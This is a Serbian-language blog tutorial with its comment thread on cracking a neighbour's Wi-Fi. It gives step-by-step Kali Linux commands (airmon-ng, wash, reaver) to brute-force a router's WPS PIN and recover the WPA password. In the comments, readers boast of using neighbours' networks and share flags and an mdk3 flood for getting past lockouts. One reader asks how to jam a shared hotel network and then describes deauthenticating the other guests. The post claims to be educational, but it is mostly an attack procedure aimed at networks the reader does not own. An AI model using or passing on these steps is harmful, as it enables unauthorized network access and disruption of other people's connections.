Како исхакерисати комшијин wireless?

И ово питање добијам од огромног броја људи, па ћу се позабавити и са њим у корак-по-корак варијанти. Иако ћу вам објаснити како, морате да знате да то баш није ОК радити а мислим и да није ни законито, па можда можете и да заглавите у ћорку.

Такође не може се баш увек упасти комши на нет, уколико је добро заштитио свој Wi-Fi тако што је ставио „зајебану“ лозинку, ставио WPA2 енкрипцију и угасио WPS на антени…нећете му моћи ући још неко време (док се не осмисли неки алат за пробијање и тога).

Претпостављам да ти може бити занимљив и текст о снифовању пакета и примера крађе корисничких података

Провера безбедности мреже се ради уз помоћ Linux дистроа намењених тестирању безбедности (такозване pentest Linux дистрибуције) попут Kali Linux, BackBox Linuxа, BackTrack Linuxа, али у овом примеру ћемо то радити са Kali Linux-oм.

Прочитајте још и следеће текстове:

- Пробијање Wi-Fi лозике у 4 клика са програмом Dumpper

- Шта је Linux конкретно мени донео добро, и зашто би требали да почнете да га учите и да га користите?

- Која дистрибуција Linuxа је најбоља за кућне рачунаре и почетнике у Linux свету?

- Како да инсталирате неки Linux (може и BackBox или Kali) у dual-boot варијатни са Windowsom?

Немојте ми слати имејлове, чет поруке и слично да вам помогнем да украдете/ухакујете било шта јер вам нећу и не желим помоћи по том питању.

Прво, овај текст је овде (као и остали текстови са овог блога) да би ви знали како неко може вама може да угрози е-безбедост и да би знали како ви да се одбраните од, у овом случају, крађе Wi-Fi-ја.

Друго, нисам ни lamer ни cracker ни хакер (кад кажем хакер мислим на оно што људи мисле да је хакер а не на оно што хакер јесте) тако да све и да хоћу не могу вам помоћи

1) Скините са интернета Kali Linux и нарежите на DVD. То је Linux дистрибуција који има сврху да тестира сигурност свега и свачега, да не набрајам. Примећујете да све што је опасно добро…долази из не-Windowsа. Скините Kali Linux са ове адресе: http://www.kali.org/downloads/

2) Тај ISO фајл који сте скинули нарежите на DVD. Мислим да се то на CDBurnerXP-у зове „Create disk from image“

3) У BIOS-у подесите да се систем прво диже са CD/DVD драјва. Не могу вам ово описати, јер на сваком моделу рачунара је то другачије…углавном треба да се притисне неки од функцијских тастера (на мом лаптопу F2) или тастер DEL.



4) Изаберите прву понуђену ставку из менија (у овом случају Live (amd64) пошто сам скинуо 64-битну верзију Kali Linuxа) и притисните ЕНТЕР и сачекајте пар минута да се систем подигне.



Када се систем буде подигао изгледаће овако:



5) Кликните на иконицу која се налази на панелу на врху и изгледа као црни екранчић како би сте отворили терминал:



6) У даљем тексту мој терминал ће другачије изгледати јер га покрећем из моје дистрибуције Linux Mint (а не из Kali Linux-а). Ово вам кажем да се не би збунили јер има другачије боје. Након што сте отворили терминал, укуцајте и притисните ентер:



airmon-ng

Приметићете доле у реду испод interface wlanнешто….запамтите то.

7) Сада укуцајте:

airmon-ng start wlan0

(где је wlan0 оно што сте запамтили у претходном кораку). Након што вам свашта буде исписало, запатите оно под „(monitor mode enabled on XXX)“, тј у овом примеру mon0



8) Сада на ред долази скенирање комшилука 🙂 како би видели чија је антена рањива. Ово у овом примеру радимо само за случај WPA енкрипције и да је комши енејблован такозвани WPS (немојте да се оптерећујете са тим шта је то…). У случају да је комша заштитио антену WEP енкрипцијом (што је мало вероватно, сви или ставе WPA2 или не ставе никакву заштиту) то се пробија лакше и то ћу вам објаснити у неком другом тексту.

За скенирање мреже, укуцајте па притисните ентер и сачекајте 5-6 минута да видите појављује ли се нека рањива антена:

wash -i mon0 --ignore-fcs

У овом случају појавила се једна слабо заштићена антена коју ћемо да нападнемо —> Banera.

Са CTRL+C зауставите скенирање.

Са ове скице запамтите поља испод колона CH и BSSID. Пре него сто кренете са нападом можете урадити и проверу сигнала командом

airodump-ng mon0

при чеми је mon0 оно што сте запамтили у кораку 7 (скриншот нећу поставити да не би откривао све антене по комшилуку овако јавно).

9) Акција….пробијање антене.

Покрените команду којом ће отпочети пробијање незаштићене антене коју сте горе нашли….и чекајте. Ово може потрајати и цео дан:

reaver -i mon0 -c 10 -b 20:2B:C1:D7:95:AE -vv

При чему је mon0 оно што сте запамтили у седмом кораку, „10“ (iza -c)…CH који сте запамтили упретходном кораку а „20:2B:C1:D7:95:AE“ BSSID који сте запамтили у претходном кораку (запамтили = копипејстовали у неки текстуални едитор, или уколико се ту не сналазите у Linuxу…написали на папирче).



Уколико је све ОК, овако нешто слично ће вам се исписивати у терминалу:

10) Након неког времена исписаће вам се овако нека порука…која је знак да је акција готова, и да од сада знате комшину лозинку 🙂

Ово што сам подебљао жутом бојом је оно што вас занима.

WPS PIN јесте pin који ћете користити ако икада комша посумња да се нешто чудно дешава са антеном па пожели да промени лозинку…јер преко WPS PIN-а можете да дођете до нове лозинке за 3 секунде комадном:

reaver -i mon0 -c 10 -b 20:2B:C1:D7:95:AE -vv -p 41285589

где је 41285589 pin који сте горе сачували.

WPA PSK јесте лозинка која је сада актуелна на тој антени и њу можете користити да би се накачили комши на Wi-Fi. У овом случају лозинка је velikasisa, ништа ме не питајте и ништа вам нећу одговорити 🙂

Комши сам јавио да сам му упао на антену, и обавестио га шта треба да уради да би онемогућио да свако може да му упадне и краде нет који он плаћа из свог џепа, тако да је променио и SSID (није више Banera), онемогућио је WPS који му је био највећи проблем, поставио MAC филтритрање и поставио мало паметнију лозинку. Паметнија лозинка значи минимум 2 велика слова, два броја и два специјална карактера…уз сет малих слова…и лозинка мора да буде минимум 12 карактера.

Конкретно у овом случају му лозинка не би много значила ма колико да је била компликована јер му је сама антена била рањива имала је укључен WPS…али би могла да се користи техника гађања антене са унапред спремљеним лозинкама које су спаковане у обичан txt фајл да му је WPS био угашен….те уколико би имао лозинку типа novibeograd био би пробијен за пола сата.

Још једна напомена, на новијим рутерима (или старијим са новијим фирмвером) ово неће радити, јер је на великој већини њих подешено да уколико су три покушаја уноса pinа неисправна да се ради закључавање (lock) или гашење WPS-a. О неким методама које се могу применити за ову намену са Андроид уређаја можете прочитати овај текст а на нашем блогу имате и пример како се бушне антене са укљученим WPS-ом могу хакнути за 2 минуте и у 4 клика помоћу алата Dumpper

Компјутераш блог

01/01/2010 @ 13:36

Nemojte mi slati mailove, čet poruke i slično da vam pomognem da ukradete/uhakujete bilo šta jer vam neću i ne želim pomoći po tom pitanju.

Prvo, ovaj tekst je ovde (kao i ostali tekstovi sa ovog bloga) da bi vi znali kako neko može vama može da ugrozi e-bezbedost i da bi znali kako vi da se odbranite od, u ovom slučaju, krađe WiFi-ja.

Drugo, nisam ni lamer ni cracker ni haker (kad kažem haker mislim na ono što ljudi misle da je haker a ne na ono što haker jeste) tako da sve i da hoću ne mogu vam pomoći.

Za pomoć konsultujte javno dostupnu dokumentaciju i uputsva koja nadjete na internetu ili postavite pitanja na zvaničnom forumu linux distroa koji koristite

Petar

03/08/2013 @ 23:51

Остао сам збуњен…

Да ли сад треба искључити WPS или не? 🙂

Компјутераш блог

04/08/2013 @ 12:30

Ako gotiviš svoje komše i ako si velikodušni Samarićanin ostavi je upaljenom 🙂

Milica

05/08/2013 @ 08:51

Išla po uputstvu, našla komšijinu antenu, ishakerisala i sada je koristim, a totalni sam duduk kada su računari u pitanju. Hvala ti puno Kompjuteraš samo nastavi tako.

PS: Dodjem ti piće 🙂

Компјутераш блог

05/08/2013 @ 08:53

🙂

Alen

01/10/2013 @ 22:19

Odličan tekst. Uspešno sam „testirao“ jedan WiFi iako blage veze nemam sa ovom matematikom sa ovog teksta i naravno obavestio komšiju – srećom znao sam ko je a i već plaćam internet.

Bob

17/12/2013 @ 18:19

Zahvaljujem na uputstvu.

Inace, pre nekoliko dana nasao sam sifru s BT5 za nekih 8 sati na drugi nacin, a sad cu da probam i s Kali na ovaj. Bas me zanima jel ce ici brze.

Ima li veze jacina mreze i njena aktivnost na netu sa brzinom pronalazenja sifre?

Компјутераш блог

17/12/2013 @ 18:58

BT i Kali, otprilike to je isto, čak mislim da je BT prestao sa razvojem a da je Kali nastavio tamo gde je on stao, ali nisam siguran.

Naravno da ima veze jačina signala, što je signal jaci operacija će biti uspesnija.

Obavezno javi kako je prošlo i da li je brže.

Bob

31/12/2013 @ 09:43

Odustao sam jel je sporo islo.

Nekako mi je Xiaopan najjednostavniji.

Ima li srpski recnik negde da se nadje na netu za dictionary attack?

Imam tri otvorene mreze, koristim dve, ali mi je ovo u vezi hakovanja mreze zanimljivo. Nasao sam na netu da ima nekoliko vrste napada, samo treba znati koji je za koju mrezu najbolji.

Zavisno od rutera i zastita.

Компјутераш блог

31/12/2013 @ 19:43

Vidjao sam rečnike od po 5-6 GB u tekstualnom formatu, ima da se nadje na netu. Hvala ti za ovaj Xiaopan, nisam čuo za njega, moraću da ga proverim (if you know what I mean:)

Bob

03/01/2014 @ 09:24

Nista, hvala tebi na ovim komandama, rade i u Xiaopanu.

Radim na virtualnoj masini VMware, mozda bi brze islo kad bi podigao Linux sa diska?

Компјутераш блог

03/01/2014 @ 12:42

Nisam nikad probao, za mene je USB fleš bog&batina, a i ekološki je prihvatljivije 🙂

Bob

03/01/2014 @ 21:41

I to ce doci na red.

Trenutno se zezam s dve otvorenim mrezama sto cas rade cas ne rade.

Ne znam koju opciju na ruteru da im promenim.

Simon Peres

09/01/2014 @ 22:40

Pozdravili te iz policije i rekli ti da im se javiš kad stigneš imaju nešto da prozbore sa tobom, kažu pendreku dosadno pa da testiraju leđa hakera na sigurnost 🙂

Компјутераш блог

09/01/2014 @ 22:42

Hahahahaha, nek su oni meni Živko i Zdravko, mada nisam haker a i ovo je alat koji služi edukaciji (tako i napisah u tekstu). Nego Šimone, šta ima novo u Mosadu?

see oliver

19/01/2014 @ 09:43

Pozdrav,evo pokusavam DA izvedem ovo sto si opisao,Ali mi prilikom probijanja mreze po nekoliko puta zaredom ispisuje Warning detected AP rate limiting waiting 60 second before rechecking

Mislim DA li je to OK Ili sta

Компјутераш блог

19/01/2014 @ 10:00

Access Point ne dozvoljava toliko neuspešnih pokušaja sa iste MAC adrese ili ima ugradjen mini firewall koji zeza.

Probaj da dodaš –ignore-locks na kraju komande, ali mala je šansa da će to proći.

Dakle:

reaver -i mon0 -c 10 -b 20:2B:C1:D7:95:AE -vv –ignore-locks

VArijanta broj dva za probati je:

reaver -i mon0 -c 10 -b 20:2B:C1:D7:95:AE -vv –dh-small

Bob

21/01/2014 @ 17:55

Poslati ruteru malo ovoga

mdk3 mon0 a 20:2B:C1:D7:95:AE -c 10

nekoliko minuta, pa ponovo nastavi reaver.

mon(nula)

Bob

21/01/2014 @ 20:28

Ali prvo uspori pin pokusaje komandom -D

reaver -i mon0 -c 10 -b 20:2B:C1:D7:95:AE -vv –dh-small -D 30

Moze i neki drugi broj, najbrzi pin napad je sa -D 0 .

Sa vecim razmakom izmedju pinova bi trebao da radi.

Bob

21/01/2014 @ 22:29

Naime, posle odredjenog broja neupelih pinova ruter moze zaustaviti prijem novih na odredjeno vreme. Kolicina vremena zavisi od tipa rutera.

Na Cisco ruteru je oko 5 min.

Uros

23/01/2014 @ 12:36

Pozdrav, da li je moguce sa ovim programom dobiti sifru od WPA/PSK i imam jos neka pitanja pa ako ti nije problem da me dodas na skajpu „Madafakerzi“

Bob

23/01/2014 @ 13:46

@ Uros, ovde se radi o programu Reaver 1.4 u Kali distribuciji. Na BT je moguce dodati taj program, a ima ga u jos nekim sistemima poput Xiao. . Probijanje sifre je 90% uspesno, ali zavisi od signala , rutera. I znanja kako podesiti program prema ruteru.. Inace komanda koju sam dole naveo nije -D vec -d, znaci malo slovo.

see oliver

28/01/2014 @ 13:29

Evo posle par dana sam pokusao da probam ovo sto je Bob savetovao,ali sada kada pokusam da skeniram mreze sa wash -mon0 –ignore-fcs izlazi mi ERROR Failed to open mon0 for capturing.

see oliver

28/01/2014 @ 13:31

Mada sam ja sifru probio vec pre par dana.Zovnuo sam komsinicu na kafu i……to je to.Nego mi je sve ovo zanimljivo jer sam pocetnik i u linuxu i u svemu ovome poz svima

Bob

29/01/2014 @ 10:18

Ako imas probleme s programom Kali samo ga restartuj.

Ja radim preko virtualne masine VMware i na kraju idem na suspend na njoj, da zapamti dokle sam stigao. Tako mozes svaki dan po malo dobijati procente.

Ovde su komande za idealne uslove, ali mogu se dodati jos neke, na pr. za pauzu, snimanje, vreme slanja i primanja, cekanja itd. Kad ukucas u rootu: reaver, pokazace ti komande .

Bob

08/02/2014 @ 16:12

Ovo je zanimljivo:

Šest poslova budućnosti

Etični haker

Kako haker može biti etičan? Pa, čini se da neke kompanije unajmljuju hakere koji namerno hakuju neke sisteme kako bi upozorili na npr. probleme sa sigurnošću. U SAD-u možete dobiti i sertifikat za etičnog hakera.

Zašto je to posao budućnosti: Godišnja plata u SAD-u iznosi 92.200 dolara te nudi prilično lagodan život. No, Frey upozorava da će u budućnosti trebati da se službeno odredi što jeste, a šta nije etično kod hakiranja.

http://www.b92.net/biz/vesti/svet.php?yyyy=2014&mm=02&dd=08&nav_id=809838

Draka

12/02/2014 @ 12:18

Da li se nešto može hakovat preko telefona

Sima

12/02/2014 @ 19:23

Meni ne radi, nisam uspeo. Nazalost. 🙁

Bob

13/02/2014 @ 08:38

Dobar signal i 7.5 sati vremena. 3 sec. pin.

nexus5

25/02/2014 @ 23:21

ovako imam dosta iskustva na ovom polju sve sam testiro – 90% slucajeva uspjesan – odma da kazem da brzina probijanja zavisi najvise od pina – znaci koji pin redosljedom ide ako je pocetak pina sa brojem 1 probit ces je brzo ako je sa 9 ide sporo – isto tako ako je pocetak pina 3 brze ces probit neg ako je 8 ili 9 – nekad sam znao za 2h probit a nekad i vise od 10h – neki ruteri imaju blokadu kad vide da se pin ne pogodi zakljucaju wps i nema se pristupa takve rutere je tesko hakirat jel stalno zakljucavaju a nekima se nece od blokirat wps sve dok se ruter ne resetira – za takve rutere moras stavit 30 sekundi razmak pinova jedino tada nece se zakljucat al da probijes treba ti 3 dana – a neki ruteri tj sto se lako hakiraju nemaju tu vrstu blokade pa hakiras kao od sale jos ako pin pocinje s prvim brojevima wpa2 kljuc je tvoj

Bob

26/02/2014 @ 06:54

@nexus, tri dana cekanja na pass je nista, ima koji bi cekali i mnogo vise samo da se prikace na mrezu. Malo rutera se moze probiti pinom, za ostale jedino pomocu recnika, i to ako lozinka nije prevelika i raznih karaktera velikih, malih slova ,brojeva, oznaka <?,+. Onda je neces pogoditi nikad.

Ali opet treba pokusati, mozda je pass 12345678.

nexus 5

26/02/2014 @ 22:01

a kazem ti mozes svaki probit ruter koji ima wps samo treba strpljenja – neki ces probit za 2 do 5h neki treba 3 dana – za ove sto treba 3 dana imaju blokadu kod uzastopni napada blokira se- zato se stavlja razmak pina 30 sekundi pa traje tako dugo – a to pogadanje iz rijecnika wpa ili wpa2 kljuc to je smjesno od toga nema nista – ako covjek stavi lozinku neku izmjesanu mozes je samo gledat he he – danas rutera ima s wps skoro svaki u mom kraju sve wps ima upaljeno- probio sam rutera dosta – neki su imali wpa2 kljuceve sa velikim malim slovima al to im nista ne znaci kad wps upale

Bob

27/02/2014 @ 03:21

E kod mene u kraju nema otvoren wps, sve obrazovani ljudi pa ne ostavljaju wps ukljucen. Salim se, ima jedna mreza i nasao sam kljuc.

A u vezi probijanja recnikom, isplati se ako je sifra do 8 oznaka ili ako je neka poznata rec. Prvo pokusam s domacim recnikom, pa sa raznim kombinacijama slova i brojeva do 8 oznaka, i ako ne uspe dovidjenja.

nexus 5

28/02/2014 @ 01:18

ja sam iz bosne – u svakom kraju ima wps na bacanje pogotovo u vecim centrima mostar sarajevo banja luka tuzla mozes imat internet kakav hoces -plus i dosta mreza ima jos enkripciju wep a znamo da se ta ekripcija probije za 5 minuta

nexus 5

28/02/2014 @ 01:23

kod tebe je problem ruteri jer nemaju wps tvornicki tako da nemoze ni biti upaljen – ovdje ruteri od operetera telekoma ili kablovski imaju upaljeno tvornicki wps cak na nekim nemozes ni ugasit – a sta ljudi znaju kad ovi postave nemaju pojma sta je ruter a neteli sta je wps

Bob

28/02/2014 @ 07:55

Kod mene u Kragujevcu WEPa skora da i nema. Ko bi stavio WEP za kratko vreme bi mu se gomila klinaca nakacila na mrezu, koji jedva cekaju da se nekome nakace na Internet. A onda je pitanje vremena kada ce neko s programom za pracenje protoka kao Wireshark da sazna lozinke. Otvorene mreze su takodje opasne, cuo sam da neki namerno ponekad ostave otvorenu mrezu kako bi pratili ko se nakacio i saznali mu lozinke.

Компјутераш блог

28/02/2014 @ 08:00

WEP sam zadnji put video čini mi se 2007-e

Bot

19/04/2014 @ 21:45

Znam komsiji wps pin. kako sada da dodjem do passworda od wirelessa ?

baja

06/05/2014 @ 13:24

kako sad da izađem iz ovog programa jer nijesam uspio a ne mogu da se wratim na windows 7

baja

06/05/2014 @ 13:25

kako izaći iz ovog programa pošto hoću da odustanem nije mi jasno laik sam

Компјутераш блог

06/05/2014 @ 20:28

Ako si pokrenuo sa DVD-ja u live varijanti, kao sto je napisano ovde, nisi nista instalirao i ako se ne snalazis slobodno mozes na dugme za restart pa kad krene računar da se startuje izbaci DVD.

baja

07/05/2014 @ 06:50

Jesam,sa DVD-a sam instalirao al kad ga restartujem on me ponovo vraća na isto i trazi mi passvort tj. da ukucam root i toor i tako u krug.Ne znam gdje griješim?

baja

07/05/2014 @ 06:51

Izvinjavam se ,nisam instalirao već pokrenuo u live varijanti.

Компјутераш блог

07/05/2014 @ 06:55

Kad izvadiš DVD, restartujes komp i komp ti se startuje bez DVD-ja u njemu, traži ti username/password za Kali?

Moze da ti trazi username/password za Kali u tom slučaju samo ako si ga instalirao na hard disk a ne pokrenuo u live varijanti. Live varijanta se pokrece sa USB/DVD/CD medija i ako tog medija nema nema ni live varijante.

baja

07/05/2014 @ 07:23

Siguran sam da sam ga pokrenuo u live varijanti sa dvd-a,al više ni sam ne znam.To sam i ja predpostavio da kad izvadim cd da ni njega ne može da pokrene.Sve sam uradio kako je prikazano na sajtu,nakon što sam izabrao live varijantu on je vrtio oko 2-3 minuta i izbacivao neka slova i brojke a zatim mi se pojavio prozor kao i u gore datoj slici.Možeš li mi još malo pojasniti a ako misliš da sam ga instalirao kako da ga pregazim i vratim se u windows 7 ultimate.Inače sam skinuo varijantu 64 bitnu u iso formatu i raspakovao ga na dvd.

bracuk

16/06/2014 @ 23:25

jesi pokusao komandu:

shutdown -h now

to pali u BT5

baja

07/05/2014 @ 07:35

Takođe kad idem na opciju root pa na shut down traži mi neku šifru i pokazuje kjluč

baja

08/05/2014 @ 06:27

Konačno sam uspio da izađem iz programa, što znači da iako mi je tražio lozinku, nisam ga instalirao nego pokrenuo u live varijanti.Kako nisam znao više šta da perobam pokušao sam sa raznim komandama i uspio sam sa Ctrl+alt+f4 nakon čega mi je izbacio crn ekran i neke podatke o programu nakon čega sam ugasio računar i pošto sam ga upalio podigao mi ja windows 7.U svakom slučaju hvala Darku na odgovoru!!!!!!

Promil83

15/05/2014 @ 16:06

За мене је ово шпанско село. Ортак када ми је подешавао рутер шифру је обезбедио путем WPA-PSK(бар тако пише кад кликнем на име мреже).У задње време пинг ми је превелики и багује доста интернет. Не могу да пикам тенкиће ;(

Колико сам разумео на овај начин могуће је да ми је неко провалио шифру и краде ми интернет? Био бих вам захвалан на одговору да би знао шта да радим.

Stefan

27/05/2014 @ 14:03

Druze rekao si da je WEP jednostavnije.. Koji je nacin za njega? Pozz

DrCrnjak

04/06/2014 @ 18:20

Ma da ovi što su uspeli da „hakuju“ komšijin net sa WPA zaštitom iz prve, ma da i WEP čisto sumnjam, samo mi recite odakle ste povukli listu ključeva sa kojim je airdump bombardovao ruter?

Jana

28/08/2014 @ 09:43

Ja sam probila iz prve. Ne znam sta je to lista kljuceva, ni gde se nalazi samo sam pratila uputstvo odavde, nasla 2 wifija sa otkljucanim wpsom pustila probijanje jednog i posle oko jednog i po dana dosla do lozinke

misko

13/06/2014 @ 19:27

dali bi mogao da mi objasnis oko hakovanja probao sam sve linuxe i neide ja imam adsl alime ta tema intersuje i malomi krivo sto nemogu da se snadjem.inace ja sam stariji covek nemogu nista da radim operisosam srce cetiri baypasa i sedim po ceo dan na internetu gledam ovo na yutyubu ali neide nikako.ako si raspolozen za pomoc jase unapred zahvalan.Radisa

Bob

19/06/2014 @ 12:14

@Bot, ako znas WPS pin, sto mislim da pise iza svakog rutera, pass ti i ne treba. Ides na opciju WPS, oznacis enter the PIN i upises broj. Tako je kod mene na TP Link bezicnom adapteru.

Bob

21/06/2014 @ 19:28

@Misko, mene je otkrivanje wi-fi sifri ranije zanimalo, ali dolaze sve bolji ruteri, i sve ih je teze probiti. Uglavnom sam radio pinovanje preko Xiaopana, jer ne opterecije racunar kao BT ili Kali, a zavrsava posao. Za otkrivanje sifri preko handshake i recnika treba dosta vremena, i to ako imas srece da je neko stavio jednostavnu sifru. Ima i nekoliko drugih nacina preko BT i Kali, lazni ruter, pracenje protoka i sl., ali treba solidno znanje kako se radi s tim programima.

Po meni je najbolje kupiti dobru Wi-fi antenu, podici sto vise i povezati je s dobrim mreznim adapterom . Ako si u gredu, od mnogo mreza uvek mozes naci neku slobodnu mrezu, WEP, ili neku sto moze da se pinuje. A zatim mozes i preko recnika probati neke jednostavnije kombinacije.

Ulaganje u neku skupu opremu samo radi toga se ne isplati, bolje je resenje dogovoriti se s komsijom. Jedino ako te hakovanje toliko zanima da si spreman dugo da ucis i radis s raznim programima.

dallboy

03/07/2014 @ 00:29

Pozdrav kompjuterasu!

Imam jedno pitanje,trenutno smo svi u prenocistu nakaceni na jednu wifi mrezu hotela posto nas je puno nakaceno moj stari lap top nonstop kaslje na netu dok drugi peglaju skajp ko ludi.Ja im kazem nemojte pricati sa videom da i mi drugi mozemo bar razgovarati ali nevredi papanima pricati.Da li ima neki program osim torenta da mogu zagusiti mrezu pa da nema niko pa nek se pitaju i oni sto je slab net a da nemoram ulaziti u postavke rutera?

Hvala na odgovoru.

dallboy

06/07/2014 @ 16:10

Pozdrav kompjuterasu!

Skinuo sa kali linux proguglo i pratio uputstva nije komplikovano sa ovog klipa sam radio http://www.youtube.com/watch?v=42vPMbDwnpE

ali sam se zaglavio saljem ti slike da vidis sta mi izbaci.Inace ruter na koji se kacim i koji hocu da ugusim nosi oznaku MIS

http://tinypic.com/m/ic5uz8/2

http://tinypic.com/m/fy24iu/2

Imas li neku ideju ili viziju sta dalje ili nesto nisam dobro otkucao ali pazio sam na svako slovo i odvojeno.

Hvala.

dallboy

08/07/2014 @ 19:44

Pozdrav kompjuterasu!

Resio sam problem uz pomoc BHT bloody korisnika sto je postavio klip.

Treba samo da promenim kanal i radi ali samo za korisnike telefona dok ovi sto su na lap topu oni imaju normalno signal neznam zasto ja sam mislio da svi korisnici koji su nakaceni na taj ruter nece imati mrezu.Taj deauth traje sto sekundi dok ako hoces duze ukucas vecu velicinu od sto ali posle par minuta zamrzne mi slika komplet i moram ga ugasiti.Zato sam probao da ga instaliram da se nedize sa cd-a ali neznam kako da ga instaliram samo na c particiju jer kad sam dosao kod toga dela jednostavno nisam znao sta da odaberem od silnih opcija a da neugrozim d particiju.Gledao sam novi ubuntu pa me interesuje da li pod opcijom instalacije (install ubuntu alongside windows 7) instaliram pored 7 pa kad palim komp biram koji cu sistem?I jos jedno pitanje da li deauth sa tim komandama koje kucam rade na svim verzijama linuxa ili radi samo na kali linuxu?

Bob

14/07/2014 @ 23:59

Koga zanima jel mu neko nakacen na WiFI, ima jednostavan alat Wireless Network Watcher, na skidajmo.net. Pokazuje ruter, IP adrese, MAC.. Radi u Windowsu.

Promil83

16/07/2014 @ 11:04

Ево мене опет код вас са новим проблемом.

